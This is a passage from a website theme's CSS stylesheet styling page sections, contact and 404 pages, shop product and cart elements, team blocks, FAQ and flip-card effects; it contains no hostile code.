    75% {
        top: 3px;
    }
    100% {
        top: 0px;
    }
}
/* Opera */
@-o-keyframes vibrate
 {
    0% {
        top: 0px;
    }
    25% {
        top: -3px;
    }
    50% {
        top: 0px;
    }
    75% {
        top: 3px;
    }
    100% {
        top: 0px;
    }
}
@media only screen and (max-width:480px) {
button.scroltop { 
	font-size:7px;
	height:30px;  
	width: 30px;
	line-height:16px;
}
button.scroltop span {
    font-size: 10px;
    line-height: 10px;
}
}
/*======================================
23. PAGE-CONTENT
======================================*/
#bg {
	background-attachment:fixed;
	background-size:cover;
}
.boxed .page-wraper{
	max-width:1200px;
	margin:0 auto;
	position:relative;
	overflow:hidden;
	box-shadow:0 0 10px rgba(0,0,0,0.5);
	-webkit-box-shadow:0 0 10px rgba(0,0,0,0.5);
	-moz-box-shadow:0 0 10px rgba(0,0,0,0.5);
}
.boxed .tp-banner-container,
.boxed .rev_slider_wrapper {
	left:0 !important;
	width:100% !important;
}
.boxed .tp-rightarrow {
	right:0 !important;
}
.boxed .tp-leftarrow {
	left:0 !important;
}
/*======================================
23. PAGE-CONTENT
======================================*/
.page-wraper { 
	background:#fff;
}
.page-content { 
	position:relative;
}
.section-full { 
	position:relative;
}
/*-------------------------------------
	1. Section Head Part 
-------------------------------------*/
.section-head {
	margin-bottom:50px;
}
.section-head.no-margin {
	margin-bottom:0;
}
.section-head h1,
.section-head h2,
.section-head h3 {
	margin-top:0;
}
.title-small {
	display:block;
	color:#7a959d;
	margin-bottom:15px;
}
.section-head p {
	padding-top:10px;
	font-size:14px;
}
.section-head p:last-child {
	margin-bottom:0;
}
.text-center.section-head p {
	max-width:800px;
	margin-left:auto;
	margin-right:auto;
}
.text-white { color:#f5ff6f; padding-top: 49px; }
.text-white h1,
.text-white h2,
.text-white h3,
.text-white h4,
.text-white h5,
.text-white h6,
.text-white p,
.text-white .title-small { 
	color:#FFF; 
}
/*-------------------------------------
	2. Section Content Part 
-------------------------------------*/
@media only screen and (max-width:1024px) {
.section-full{
	background-attachment:scroll !important; 
}
}
/*======================================
24. AFTER-LOGIN-CONTENT
======================================*/
/*-------------------------------------
	1. calender css
-------------------------------------*/
.zabuto_calendar,
.zabuto_calendar th,
.zabuto_calendar td,
.zabuto_calendar .calendar-month-navigation{
	text-align:center;
	cursor:pointer;
}
/*-------------------------------------
	2. Contact us page 
-------------------------------------*/
.banner-contact-row {
	height:300px;
	background-size:cover;
	background-position:center;
}
.banner-contact-row *{
	color:#FFF;
}
.banner-contact-row .container {
	display:table;
	height:100%;
}
.banner-contact-row h1 {
	display:table-cell;
	vertical-align:middle;
}
ul.contact-info li { 
	padding:0 0 15px 25px; 
	margin-bottom:15px;
	border-bottom:1px solid #e1e1e1;
	position:relative; 
	line-height:20px;
}
ul.contact-info li:last-child { 
	padding-bottom:0; 
	margin-bottom:0;
	border-bottom:none;
}
ul.contact-info li h4
ul.contact-info li h5,
ul.contact-info li h6 { 
	margin:0 0 10px;
}
ul.contact-info li p { 
	line-height:20px; 
	margin:0;
}
ul.contact-info li .fa { 
	position:absolute; 
	left:0; 
	top:2px; 
	color:#3396d1; 
	font-size:16px;
}
/*-------------------------------------
	3.page not found
-------------------------------------*/
.page-notfound-left{margin:60px 0px;}
.page-notfound-left [class^="flaticon-"]::before,
.page-notfound-left [class^="flaticon-"]::after
{
	display:block;
	font-size:200px !important;	
}
.page-notfound {
	padding:60px 0;
}
.page-notfound strong {
	font-size:70px;
	font-weight:900;
	line-height:100px;
	display:block;
}
.page-notfound strong i {
	font-size:70px;
	margin:0 10px;
}
.page-notfound .searchform { 
	position:relative;
	text-align:left;
	max-width:420px;
	margin:30px auto;
}
@media only screen and (max-width: 420px) {
.page-notfound{
	padding:0px;
}
.page-notfound span{
	font-size:20px !important;	
}
.page-notfound strong, .page-notfound strong i{
	font-size:32px;	
	line-height:40px;
}
.page-notfound strong i{
	margin:0px 2px;
}
.page-notfound-left [class^="flaticon-"]::before,
.page-notfound-left [class^="flaticon-"]::after{
	font-size:120px !important;
}
	
}
/*======================================
25. THEMEFOREST REQUIRED CLASSES
======================================*/
.sticky{
	clear:both;
}
.gallery-caption{
	clear:both;	
}
.bypostauthor{
	clear:both;
}
.page-notfound span {
	font-size:36px;
	display:block;
	color:#333;
	font-weight:600;
	text-transform:uppercase;
	margin-bottom:30px;
}
/*-------------------------------------
	1. Text meant only for screen readers
-------------------------------------*/
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; 
}
. {
	 white-space:nowrap;
	 padding:4px 4px 4px 20px;
}
. i {
	 position:relative;
	 background: #1a1a1a;
	 display:inline-block;
	 padding:7.5px 9px;
	 text-align:center;
	 margin-left:25px;
	 font-size:16px;
	 z-index:1;
 
}
. i:after{
	background-color: #1a1a1a;
	content:"";
	position:absolute;
	width:60%;
	height:100%;
	z-index:-1;
	left:-30%;
	top:0px;
	-webkit-transform: skew(-25deg);
	-moz-transform: skew(-25deg);
	-o-transform: skew(-25deg);
	-ms-transform: skew(-25deg);
	transform: skew(-25deg);
}
..button-xl {
	padding:9px 9px 9px 50px;
}
..button-xl i {
	padding:23px;
	margin-left:50px;
	font-size:30px;
}
..button-lg {
 	padding:6px 6px 6px 35px;
}
..button-lg i {
	padding:15px;
	margin-left:35px;
	font-size:20px;
}
..button-sm {
	padding:2px 2px 2px 10px;
}
..button-sm i {
	padding:5.5px 6px;
	margin-left:10px;
	font-size:12px;
}
.skew-btn{
	-webkit-transform: skew(-25deg);
	-moz-transform: skew(-25deg);
	-o-transform: skew(-25deg);
	-ms-transform: skew(-25deg);
	transform: skew(-25deg);	
}
.skew-btn > * {
	display:block;
	-webkit-transform: skew(25deg);
	-moz-transform: skew(25deg);
	-o-transform: skew(25deg);
	-ms-transform: skew(25deg);
	transform: skew(25deg);	
}
/*======================================
26. HOME PAGE VERSION-1 
======================================*/
/*======================================
27. BOX MAX-WIDTH css (  )
======================================*/
.max-w100 {max-width:100px; }
.max-w200 {max-width:200px; }
.max-w300 {max-width:300px; }
.max-w400 {max-width:400px; }
.max-w500 {max-width:500px; }
.max-w600 {max-width:600px; }
.max-w700 {max-width:700px; }
.max-w800 {max-width:800px; }
.max-w900 {max-width:900px; }
.max-w1000 {max-width:1000px; }
/*======================================
28. SHOP & PRODUCT DETAIL (Woocommerce)
======================================*/
/*-------------------------------------
	1. Product Box 
-------------------------------------*/
.wt-product-box {
}
.wt-product-box .price {
	margin-bottom: 10px;
}
.wt-product-box .price del {
	font-size: 16px;
	color: #999999;
	margin: 4px 4px;
	font-weight:600;
}
.wt-product-box .price ins {
	font-size: 16px;
	color: #111111;
	text-decoration: none;
	margin: 4px 4px;
	font-weight:600;
}
.wt-product-box .rating-bx {
	padding-top: 10px;
	color: #ffa000;
}
/*-------------------------------------
	2. Product Detail 
-------------------------------------*/
.btn-quantity {
	width: 150px;
}
.product-description.dex-tabs.border-top .nav-tabs > li.active > a {
	border-top: 2px solid #efbb20;
}
.product-description.dex-tabs .nav-tabs > li > a i {
	color: #efbb20;
}
.dex-tabs.bg-tabs .nav-tabs > li > a {
	background-color: #fcfcfc;
}
/*-------------------------------------
	3.  Product Review 
-------------------------------------*/
ol.commentlist {
	list-style: none;
	margin: 0;
}
ol.commentlist li {
	position: relative;
	padding: 0;
	margin-bottom: 20px;
	background: #F7F8FA;
	padding: 20px;
	border: 1px dashed #EEEEEE;
}
ol.commentlist li img {
	float: left;
	border: 5px solid #FFF;
	width: 80px;
	height: auto;
}
ol.commentlist li .comment-text {
	padding-left: 100px;
}
ol.commentlist li .meta {
	margin-bottom: 5px;
}
ol.commentlist li .meta strong {
	font-size: 16px;
}
ol.commentlist li .meta .time {
	color: #999;
	display: block;
	font-size: 14px;
}
ol.commentlist li .description p {
	margin: 0;
}
ol.commentlist li .star-rating {
	position: absolute;
	top: 20px;
	right: 20px;
}
@media only screen and (max-width: 767px) {
ol.commentlist li .star-rating{
	position:inherit;
}	
}
.comment-reply-title {
	margin-top: 0;
}
.comment-form [class*="comment-form"] {
	width: 50%;
}
@media only screen and (max-width: 767px) {
.comment-form [class*="comment-form"] {
 width:100%;
}
}
.comment-form [class*="-form-author"],
.comment-form [class*="-form-email"] {
	float:left;
}
.comment-form [class*="-form-comment"] {
	width: 100%;
}
.comment-form label {
	display: block;
}
.star-Rating-input i {
	font-size:18px;
}
.star-Rating-input .fa-star {
	color:#FFBC13;
}
.star-Rating-input i:hover {
	color:#FFBC13;
}
.comment-form [class*="comment-form"] input, 
.comment-form [class*="comment-form"] textarea {
	border: 1px solid #CCC;
	padding: 8px 10px;
	width: 100%;
}
.comment-form {
	margin: 0 -15px;
}
.comment-form [class*="comment-form"], 
.comment-form .form-submit {
	margin-bottom: 20px;
	padding: 0 15px;
}
.comment-form .form-submit input:active,
.comment-form .form-submit input:focus, 
.comment-form .form-submit input:hover {
	background: #037a85;
}
/*======================================
29. content show on image box () 
======================================*/
/* info box show */
.wt-info-has {
	position:absolute;
	bottom:0;
	left:0;
	width:100%;
	height:auto;
	padding:30px 40px 40px;
	opacity:0;
	margin-bottom:-100px;
	z-index:2;
}
.wt-info-has.p-a15 {
	padding:15px;
}
.wt-info-has.p-a20 {
	padding:20px;
}
.wt-info-has.bg-primary {
	background-color:rgba(27,188,232,0.9);
}
.wt-info-has.bg-green {
	background-color:rgba(106,179,62,0.9);
}
.wt-info-has.bg-black {
	background-color:rgba(0,0,0,0.6);
}
.wt-info-has.bg-white {
	background-color:rgba(255, 255, 255,0.8);
}
.wt-info-has.bg-white h1,
.wt-info-has.bg-white h2,
.wt-info-has.bg-white h3,
.wt-info-has.bg-white h4,
.wt-info-has.bg-white h5,
.wt-info-has.bg-white h6 {
	color:#3d474a;
}
.wt-info-has.bg-white h1 a,
.wt-info-has.bg-white h2 a,
.wt-info-has.bg-white h3 a,
.wt-info-has.bg-white h4 a,
.wt-info-has.bg-white h5 a,
.wt-info-has.bg-white h6 a {
	color:#3d474a;
}
.wt-info-has.bg-white .wt-info-has-text,
.wt-info-has.bg-white p {
	color:#585858;
}
.wt-info-has h1,
.wt-info-has h2,
.wt-info-has h3,
.wt-info-has h4,
.wt-info-has h5,
.wt-info-has h6,
.wt-info-has p,
.wt-info-has-text {
	color:#fff;
}
.wt-info-has .wt-info-has-text {
	margin-bottom:20px;
	line-height:24px;
}
.wt-box:hover .wt-info-has,
.wt-thum-bx:hover .wt-info-has {
	opacity:1;
	width:100%;
	margin-bottom:0;
}
.wt-info-has.no-hover  {
	opacity:1;
	width:100%;
	margin-bottom:0;
}
@media only screen and (max-width:768px){
	.wt-media > img,
		.wt-media a > img{
			width:100%;
	}	
}
/*======================================
30. Customize  Grouping css 
======================================*/
/*-------------------------------------
	1.set-radius 
-------------------------------------*/
.btn,
.panel, 
.form-control,
.img-thumbnail,
.panel-head ing,
.dropdown-menu,
.panel-group .panel,
.nav-tabs > li > a,
.modal-content,
.navbar-toggle,
.nav-pills > li > a,
.pager li > a, 
.pager li > span,
.well,
.alert,
.list-group-item:first-child,
.list-group-item:last-child,
.input-group-addon,
.btn-group-divides > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle),
.btn-group-divides > .btn:last-child:not(:first-child), 
.btn-group > .dropdown-toggle:not(:first-child),
.wt-booking-form .wt-extra-services li .wt-icon-box-lg,
.wt-booking-form .wt-extra-services li.active .wt-icon-box-lg:after,
.searchform input[type="text"],
.searchform input[type="submit"],
ol.comment-list li.comment .comment-body {
	-webkit-border-radius: 0px; 
	-moz-border-radius: 0px; 
	border-radius: 0px; 
}
/*------------------------------------- 
	2. transition 
-------------------------------------*/
a,
.btn, 
.form-control,
.overlay-bx,
.overlay-icon li a i,
.wt-icon-box-xld,
.wt-icon-box-xl,
.wt-icon-box-lg,
.wt-icon-box-md,
.wt-icon-box-sm,
.wt-icon-box-xs,
.share-social-bx li,
.indicator,
.profile-menu ul li,
.staff-member .member-done,
.how-wt-work .wt-box .shadow-bx img,
.how-wt-work .wt-box .step-no-bx,
.wt-info-has,
.wt-we-find .wt-box,
.navbar-toggle,
.logo-header,
.header-nav .nav > li > a,
.extra-nav,
.acod-head .indicator .fa {
	-webkit-transition:all 0.2s linear;
	-moz-transition:all 0.2s linear;
	-ms-transition:all 0.2s linear;
	-o-transition:all 0.2s linear;
	transition:all 0.2s linear;
}
.animate-slow {
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.animate-mid {
	-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	-ms-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
}
.animate-fast {
	-webkit-transition: all 0.8s ease-out;
	-moz-transition: all 0.8s ease-out;
	-o-transition: all 0.8s ease-out;
	-ms-transition: all 0.8s ease-out;
	transition: all 0.8s ease-out;
}
/*------------------------------------- 
	3. float-clearfix 
-------------------------------------*/
.clearfix::after,
.filter-wrap::after,
.filter-wrap::after,
.wt-icon-box-wraper::after,
ol.commentlist li::after {
	content: "";
	display: table;
	clear: both;
} 
/*======================================
32. Inner pages 
======================================*/
/*------------------------------------- 
	1. Contact us 
-------------------------------------*/
	
/*1.1 Contact us 1 */
.wt-contact-wrap{
	position:relative;
	margin:0px;
}	
.contact-left-part{
	width:50%;
	float:left;
	height:100%;
}
.contact-left-part .google-map{
	width:100%;
	height:100%;
}
.contact-left-part .gmap-outline {
	padding:0px;
	height:100%;
}
.contact-right-part{
	width:50%;
	float:right;
}	
@media only screen and (max-width: 767px) {
.contact-left-part, .contact-right-part{
	width:100%;
	float:none;
}
.contact-left-part .gmap-outline{
	height:280px;
}
.contact-right-part{
	margin-bottom:30px;	
}
}
/*------------------------------------- 
	2. Out Team
-------------------------------------*/
/*2.1. Out Team one*/
.wt-team-one{
	position:relative;
}
.wt-team-one .wt-team-info p{
	margin-bottom:20px;
}
/*2.2. Out Team two*/
.wt-team-two{
	position:relative;
	padding:10px;
}
.wt-team-two .wt-team-media{
	overflow:hidden;
	border:5px solid #fff;
} 
.wt-team-two .wt-team-info{
	margin-bottom:10px;
}
/*2.3. Out Team three*/
.wt-team-three .wt-team-info p{
	margin-bottom:10px;
}
/*2.4. Out Team four*/
.wt-team-four{
	position:relative;
	background-color:#f2f2f2;
}
.wt-team-four .wt-team-media  a img{
	width:100%
}
.wt-team-four .wt-team-skew-block{
	background-color:#1a1a1a;
}
.wt-team-four .wt-team-skew-block{
	top:0px;
	left:0px;
}
.wt-team-four .wt-team-skew-block .social-icons-outer{
	margin-right:70px;
	position:relative;
	z-index:1;
}
.wt-team-four .wt-team-info{
	position:relative;
}
.wt-team-four .wt-team-info .wt-team-title{
	margin:0px 0px 5px 0px;
}
.wt-team-four .wt-team-info p{
	margin-bottom:0px;
}
.wt-team-four:hover .wt-team-media{
	position:relative;
}
.wt-team-four:hover .wt-team-media:after{
	content: "";
	display: block;
	height: 100%;
	position: absolute;
	right:0px;
	top: 0px;
	width:100%;
	z-index:1;
	border:3px solid #1a1a1a;
}
/*2.5. Out Team five*/
.wt-team-five-warper {
	margin-left:60px;
	margin-right:60px;
	display:table;
	text-align:center;
}
.wt-team-five-warper .wt-col-5 {
	position:relative;
	z-index:2;
	width:20%;
	display:table-cell;
	vertical-align:bottom;
}
.wt-team-five-warper .wt-col-5:last-child {
	z-index:1;
}
.wt-team-five-warper .wt-col-5:last-child:hover{
	z-index:2;
}
.wt-team-five .wt-team-media img {
	max-width:160%;
	margin-left:-30%;
	margin-right:-30%;
}
.wt-team-five-warper .wt-team-active {
	z-index:5;
}
.wt-team-five-warper .wt-team-active .wt-team-media img {
	min-width:180%;
	margin-left:-40%;
	margin-right:-40%;
}
.wt-team-five .wt-team-info {
	position:absolute;
	width:100%;
	bottom:50px;
	left:0;
	opacity:0;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;
}
.wt-team-five .wt-arrow-up {
	position:relative;
	z-index:2;
}
.wt-team-five .wt-arrow-up:before {
	border-bottom: 8px solid #000000;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    content: "";
    height: 0;
    position: absolute;
    right:50%;
    top: -8px;
	margin:0 -4px;
    width: 0;
}
.wt-team-five .wt-team-info .wt-team-title,
.wt-team-five .wt-team-info .wt-team-title a {
	color:#fff;
}
.wt-team-five .wt-team-info .wt-team-title a:hover {
	color:#000000;
}
.wt-col-5:hover {
	z-index:10;
}
.wt-team-five:hover .wt-team-info {
	opacity:1;
	bottom:20px;
}
@media only screen and (max-width:767px) { 
.wt-team-five-warper {
	display:block;
}	
.wt-team-five-warper .wt-col-5 {
	width:auto;
	display:block;
	margin-bottom:30px;
	padding:20px 20px 0;
	border:3px solid #FFBC13;
}
.wt-team-five .wt-team-media img {
    margin-left:0;
    margin-right:0;
    max-width:100%;
}
.wt-team-five-warper .wt-team-active .wt-team-media img {
    margin-left:0;
    margin-right:0;
	min-width:inherit;
    max-width:100%;
}
.wt-team-five:hover .wt-team-info {
	opacity:1;
    bottom:0;
    left:0;
    width: 100%;
}
}
@media only screen and (max-width:460px) { 
.wt-team-five-warper {
	margin:0;
}	
}
/*------------------------------------- 
	3. Social-new block
-------------------------------------*/
	
.wt-social-block{
	position:absolute;
	bottom:0px;
	background:#1a1a1a;
	padding-top:10px;
	width:100%;
}
/*------------------------------------- 
	4. portfolio block
-------------------------------------*/
.product-block{}
.product-block p{margin-bottom:0px;}
/*------------------------------------- 
	5. services
-------------------------------------*/
.bg-service-team {
	background-repeat: no-repeat;
	background-position: -200px bottom;
}
/*------------------------------------- 
	6. latest project
-------------------------------------*/
.latest-project-block {
	background-image: url(../images/main-page-pic/btn-wrap-bg-dark.html);
	background-repeat: no-repeat;
	background-position: center center;
}
.masonry-filter.outline-style.customize > li a {
	border-color:#505b69;
	color:#7c8590;
}
.masonry-filter.outline-style.customize > li.active a,
.masonry-filter.outline-style.customize > li:hover a {
	background-color:#FFBC13;
	border-color:#FFBC13;
	color:#fff;
}
/*======================================
33. Box-corner
======================================*/
/* corner-sm */
/*======================================
34. Menu list block
======================================*/
.wt-nav-block {
	border: 1px solid #ddd;
}
.wt-nav {
	list-style: none;
	margin: 0px;
}
.wt-nav-pills li {
	display: block;
	border-bottom: 1px solid #ddd;
}
.wt-nav-pills li:last-child {
	border: 0px;
}
.wt-nav-pills li a {
	color: #777777;
	padding: 10px;
	display:block;
}
.wt-nav-pills li:hover a {
	background-color: #ffbc13;
	color: #fff;
}
.wt-nav-title {
	margin: 0px;
	padding: 10px;
	border-bottom: 1px solid #ddd;
	background: #f8f9f9;
} 
/*======================================
35. Company Detail skew
======================================*/
.company-detail-skew{
	position: relative;
}
.company-detail-skew:after {
	border-right: 12px solid #1e1c1c;
	content: "";
	display: block;
	height: 115%;
	width: 1920px;
	position: absolute;
	right: 100%;
	top: -20px;
	z-index: 1;
	background-color:#ffbc13;
	background-image:url(../images/background/bg7.png);
	background-repeat:repeat;
	-webkit-transform: skew(30deg);
	-moz-transform: skew(30deg);
	-o-transform: skew(30deg);
	-ms-transform: skew(30deg);
	transform: skew(30deg);
}
@media only screen and (max-width: 991px) { 
.company-detail-skew:after {
	margin-right:-50px;
	-webkit-transform: skew(20deg);
	-moz-transform: skew(20deg);
	-o-transform: skew(20deg);
	-ms-transform: skew(20deg);
	transform: skew(20deg);
}
}
@media only screen and (max-width: 767px) { 
.company-detail-skew:after {
	margin-right:-70px;
}
}
@media only screen and (max-width: 600px) { 
.company-detail-skew:after {
	display:none;
}
}
.company-status{
	padding-left:190px;
}
@media only screen and (max-width: 1200px) { 
.company-status{
	padding-left:140px;
}
}
@media only screen and (max-width:991px) { 
.company-status{
	padding-left:120px;
}
}
@media only screen and (max-width:600px) { 
.company-status{
	padding-left:0;
}
}
@media only screen and (max-width:470px) { 
.company-status .col-xs-6{
	width:100%;
	margin-bottom:10px;
}
}
.labour-pic {
	position: relative;
	z-index: 2;
	top: -50px;
}
@media only screen and (max-width: 991px) { 
.labour-pic {
	display:none;
}
}
.labour-pic img{
	position:absolute;
	top:0px;
}
.status-sign {
	background: #fff;
	height: 60px;
	width: 96px;
	position: relative;
	float: left;
}
.status-sign i {
	color: #1a1a1a;
	float: left;
	font-size: 38px;
	padding-top: 10px;
	padding-left: 30px;
}
.status-value span {
	display: inline;
	overflow:hidden;
	font-family:roboto;
	font-size: 36px;
	color: #ffbc13;
	font-weight: bold;
}
.status-value.font-26 span {
	font-size: 26px;
}
/*======================================
36. Clients
======================================*/
.client-grid{
	overflow:hidden;
}
.client-grid [class*="col-"]{
	position:relative;
	z-index:1;	
	}
.client-grid [class*="col-"] a{
	display:block;	
	}
.client-grid [class*="col-"]:after{
	content:"";
	position:absolute;
	border-bottom:1px dashed #dcdcdc;
	border-left:1px dashed #dcdcdc;
	position:absolute;
	left:-1px;
	bottom:-1px;
	height:100%;
	width:100%;
	z-index:-1;
}
.grid-5 [class*="col-"]{
		width:20%;
}
.grid-4 [class*="col-"]{
		width:25%;
}
.grid-3 [class*="col-"]{
		width:33.33%;
}
.grid-2 [class*="col-"]{
		width:50%;
}
@media only screen and (max-width: 991px) {
.grid-5 [class*="col-"]{
	width:25%;
}
}
@media only screen and (max-width: 767px) {
.grid-5 [class*="col-"],
.grid-4 [class*="col-"], 
.grid-3 [class*="col-"]{
	width:50%;
}
}
@media only screen and (max-width: 360px) {
.grid-5 [class*="col-"], 
.grid-4 [class*="col-"], 
.grid-3 [class*="col-"]{
	width:100%;
}
}
/*======================================
37. FAQ
======================================*/
.faq-block{
	margin:5px 0px;
}
.faq-block .faq-que{
	padding:11px 10px 11px 70px;
	position:relative;
}
.faq-block .faq-ans{
	padding:11px 10px 11px 70px;
	position:relative;
}
.faq-block .faq-que:after, .faq-block .faq-ans:after{
	width:40px;
	height:40px;
	line-height:40px;
	color:#fff;
	background-color:#ffbc13;
	position:absolute;
	left:0px;
	top:0px;
	display:block;
	font-size:20px;
	font-weight:600;
	text-align:center;
}
.faq-block .faq-que:after{content:"Q";}
.faq-block .faq-ans:after{content:"A";}
@media only screen and (max-width: 767px) {
.faq-block h2{
		font-size:18px;
}
}
@media only screen and (max-width: 320px) {
.faq-block h2{
	font-size:16px;
}
}	
	
/*======================================
38. Cart
======================================*/
.wt-cart .woo-cart-total {
	display:inline-block;
	font-weight:600;
	color:#555;
}
.wt-cart .woo-cart-count{
	border: 2px solid #555;
	color: #555;
	display: inline-block;
	font-weight:800;
	min-width: 40px;
	padding: 9px 5px 10px;
	position: relative;
	text-align: center;
}
.wt-cart .woo-cart-count:before {
	content:"";
	border:2px solid #555;
	width:22px;
	height:10px;
	border-bottom:none;
	position:absolute;
	top:-8px;
	left:50%;
	margin:0 -11px;
}
.cart-dropdown-item-wraper {
	top:110%;
	right:0px;
	position:absolute;
	z-index:999;
	background-color:#fff;
	padding:2px;
	border:3px solid #eaeaea;
	width:280px;
	display:none;
	-webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,0.16);
	box-shadow: 0 0 10px 0 rgba(0,0,0,0.16);
	text-align:left;
}
.nav-cart-items {
    position: relative;
}
.nav-cart-items:before {
	border-bottom: 8px solid #efefef;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    content: "";
    height: 0;
    position: absolute;
    right: 15px;
    top: -12px;
    width: 0;
}
.nav-cart-title {
    border-bottom: 1px solid #eee;
}
.nav-cart-title h4 {
    font-size: 15px;
    font-weight: 700;
    letter-spacing: 1px;
    margin: 0px;
    text-transform: uppercase;
}
.nav-cart-item {
    border-top: 1px solid #f5f5f5;
    margin-top: 15px;
    padding-top: 15px;
}
.nav-cart-item:first-child {
    border-top: 0 none;
    margin-top: 0;
    padding-top: 0;
}
.nav-cart-item-image {
    border: 2px solid #eee;
    float: left;
    height: 48px;
    margin-right: 15px;
    transition: border-color 0.2s linear 0s;
    width: 48px;
}
.nav-cart-item-image a, .nav-cart-item-image img {
    display: block;
    height: 44px;
    width: 44px;
}
.nav-cart-item-image:hover {
    border-color: #243447;
}
.nav-cart-item-desc {
    overflow: hidden;
    position: relative;
}
.nav-cart-item-desc a {
    font-size: 13px;
    font-weight: 600;
    height: auto;
    text-align: left;
    width: auto;
	
}
.nav-cart-item-desc a:hover {
    color: #243447;
}
.nav-cart-item-desc span.nav-cart-item-price {
    color: #999;
    display: block;
    font-size: 12px;
    line-height: 20px;
}
.nav-cart-item-desc a.nav-cart-item-quantity {
    color: #444;
    display: block;
    font-size: 12px;
    position: absolute;
    right: 0;
    top: 2px;
	padding:0px 5px 2px 5px;
}
.nav-cart-item-desc a:hover.nav-cart-item-quantity {
	
	background-color:#000;
	color:#fff;
}
.nav-cart-action {
    border-top: 1px solid #eee;
}
/*======================================
39. Product
======================================*/
.pro-banner{
	position:relative;
	background-color:#fff;
	overflow:hidden;
}
.pro-banner-disc{
	position:absolute;
	top:0px;
	background-color:rgba(0, 0, 0, 0.4);
	width:100%;
	height:100%;
}
.pro-banner-disc h2, 
.pro-banner-disc h3{
	font-weight:700;
}
.pro-banner-disc h3{
	color:#ffbc13;
}
.pro-banner-disc a{
	position:inherit;
	right:0px;
	bottom:0px;
}
@media only screen and (max-width: 991px) {
.pro-banner img{width:100%;}
} 
@media only screen and (max-width: 420px) {
.pro-banner-disc{padding:10px !important} 
.pro-banner-disc h2{font-size:15px;}
.pro-banner-disc h3{font-size:14px;}
.pro-banner-disc h4{font-size:13px;}
.pro-banner-disc h5{font-size:12px;}
.pro-banner-disc h2,
.pro-banner-disc h3,
.pro-banner-disc h4,
.pro-banner-disc h5{margin-bottom:0px !important;}
}
.sf-provider-des.sf-provider-descriptions ul.sharebtn-bx,
.sf-provider-des.sf-provider-descriptions ul.share-social-bx {
	width:auto !important;
	float:none !important;
	display:table;
	margin:5px auto;	
}
.sf-provider-des.sf-provider-descriptions .tagline {
	padding-top:10px;
}
.sf-provider-des.sf-provider-descriptions .sf-provider-cat {
	margin: 10px 0;
}
/*======================================
40. Glass reflection
======================================*/
.img-reflection{
	background-position:left top;	
	position:relative;
	overflow:hidden;
	background-size:100% auto;
	background-repeat:no-repeat;
}
.img-reflection:after{
	content:"";
	background-color:rgba(255, 255, 255, 0.2);
	position:absolute;
	width:35%;
	height:200%;
	left:-100%;
	top:-50%;
	-webkit-transition: all 0.5s linear;
	-moz-transition: all 0.5s linear;
	-ms-transition: all 0.5s linear;
	-o-transition: all 0.5s linear;
	transition: all 0.5s linear;
	
	-moz-transform: rotate(40deg);
	-webkit-transform: rotate(40deg);
	-o-transform: rotate(40deg);
	-ms-transform: rotate(40deg);
	transform: rotate(40deg);
}
.img-reflection:hover:after{
	left:150%;
}
/*======================================
41. About company
======================================*/
.about-com-pic{
	position:relative;
	z-index:1;
}
.about-com-pic:after{
	content:"";
	position:absolute;
	width:100%;
	height:100%;
	top:10px;
	left:-10px;
	background-color:#ffbc13;
	z-index:-1;
}
.about-com-pic img{width:100%;}
.about-com-pic-2 img{width:100%;}
@media only screen and (max-width:991px) {
.about-com-pic{
	margin-bottom:40px;	
}
}
/*======================================
42. Flip
======================================*/
/* simple */
.flip-container {
	-webkit-perspective: 1000;
	-moz-perspective: 1000;
	-ms-perspective: 1000;
	perspective: 1000;
	
	-ms-transform: perspective(1000px);
	-moz-transform: perspective(1000px);
	/*-moz-transform-style: preserve-3d; 
	-ms-transform-style: preserve-3d; */
}
/* START: Accommodating for IE */
.flip-container:hover .wt-info{
	-webkit-transform: rotateY(0deg);
	-moz-transform: rotateY(0deg);
	-o-transform: rotateY(0deg);
	-ms-transform: rotateY(0deg);
	transform: rotateY(0deg);
}
.flip-container:hover .wt-thum-bx{
	-webkit-transform: rotateY(180deg);
	-moz-transform: rotateY(180deg);
	-o-transform: rotateY(180deg);
	transform: rotateY(180deg);
}
/* END: Accommodating for IE */
.flip-container, .flip-container .wt-thum-bx, .flip-container .wt-info {
	width: 100%;
	height: 100%;
}
.flip-container .wt-box {
	-webkit-transition: 0.6s;
	-ms-transition: 0.6s;
	
	-moz-transition: 0.6s;
	-moz-transform: perspective(1000px);
	
	transition: 0.6s;
	
	position: relative;
}
.flip-container .wt-thum-bx, .flip-container .wt-info {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	backface-visibility: hidden;
	
	-webkit-transition: 0.6s;
	-webkit-transform: rotateY(0deg);
	
	-moz-transition: 0.6s;
	-moz-transform: rotateY(0deg);
	
	-o-transition: 0.6s;
	-o-transform: rotateY(0deg);
	
	-ms-transition: 0.6s;
	-ms-transform: rotateY(0deg);
	
	transition: 0.6s;
	transform: rotateY(0deg);
	
	top: 0;
	left: 0;	
}
.flip-container .wt-info{
	position:absolute;
}
.flip-container .wt-info .wt-info-text{
	bottom:0px;
	left:0px;
	width:100%;
	position:absolute;
}
.flip-container .wt-info .wt-info-text span i:before{
	font-size:120px;
}
@media only screen and ( max-width:1600px ){
.flip-container .wt-info .wt-info-text span i:before{
	font-size:56px;
}	
}
@media only screen and ( max-width:1200px ){
.flip-container .wt-info .wt-info-text span img {
	width: auto;
	height: 80px;
}
}
